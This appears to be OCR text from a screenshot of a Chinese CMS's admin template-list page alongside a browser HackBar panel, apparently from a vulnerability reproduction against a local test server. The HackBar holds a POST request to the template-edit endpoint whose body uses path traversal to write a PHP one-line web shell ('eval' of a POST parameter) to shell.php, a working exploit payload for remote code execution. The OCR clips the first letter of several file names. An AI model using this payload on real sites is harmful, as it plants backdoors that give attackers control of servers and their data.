 ueCMS管理中心 - 前台模板列表
请尽量避免在网速较慢时编辑模板，以防止编辑过程中出错
模板名称 修改时间 大小(字节)
ublish2.htm 2010-02-07 18:06:44 6361
pload.htm 2009-11-03 15:24:58 1079
eg.htm 2010-02-07 16:43:16 3630
pload_c_photo.htm 2009-12-10 02:04:10 1072
ews.htm 2010-01-01 18:04:34 5325
ogin.htm 2010-01-03 01:27:46 3747
nfo_index.htm 2010-01-03 01:30:46 5191
ategory.htm 2010-01-01 18:04:08 3945
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/admin/tpl_manage.php?act=do_edit
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests
tpl_name=../../shell.php&tpl_content=<?php @eval($_POST[1]);?>